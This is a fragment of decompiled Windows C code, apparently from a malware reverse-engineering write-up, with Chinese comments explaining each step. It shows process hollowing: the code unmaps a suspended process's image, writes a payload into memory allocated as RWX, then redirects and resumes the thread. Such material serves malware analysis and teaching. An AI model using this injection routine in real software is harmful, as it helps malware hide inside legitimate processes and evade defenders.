 2 GetThreadContext(ProcessInformation.hThread, &Context);// 创建一个线程，并设置上下文
3 v10[3] = Context.Ebx + 8; // 调整ebx
4 v10[0] = 0;
5 ReadProcessMemory(ProcessInformation.hProcess, (LPCVOID)(Context.Ebx + 8), v10, 4u, 0);// 读四个字节的内存
6 hModule = LoadLibraryA("ntdll.dll");
7 if ( hModule
8 && (ZwUnmapViewOfSection = GetProcAddress(hModule, "ZwUnmapViewOfSection")) != 0// 获取这个进程镂空函数
9 && (((void (__stdcall *)(HANDLE, int))ZwUnmapViewOfSection)(
0 ProcessInformation.hProcess,
1 v10[0]), // 将这个进程内部空间清零
2 v7 = Block,
3 v6 = (int)Block + *((_DWORD *)Block + 15),
4 v5 = VirtualAllocEx(ProcessInformation.hProcess, *(LPVOID *)(v6 + 52), *(_DWORD *)(v6 + 80), 0x3000u, 0x40u),
5 v5 == *(LPVOID *)(v6 + 52)) )
6 {
7 sub_401170(ProcessInformation.hProcess, Block, v5, *(_DWORD *)(v6 + 80));
8 Context.Eax = *(_DWORD *)(v6 + 52) + *(_DWORD *)(v6 + 40);
9 v4[0] = *(_DWORD *)(v6 + 52);
0 WriteProcessMemory(ProcessInformation.hProcess, (LPVOID)(Context.Ebx + 8), v4, 4u, 0);// 把buffer写道这个进程空间里面来
1 SetThreadContext(ProcessInformation.hThread, &Context);// 设置上下文环境
2 ResumeThread(ProcessInformation.hThread); // 运行线程
3 free(Buffer);
4 free(Block);
5 result = 0;
6 }
7 else
8 {
9 TerminateThread(ProcessInformation.hThread, 0);
0 result = -1;
1 }
2 return result;
3 }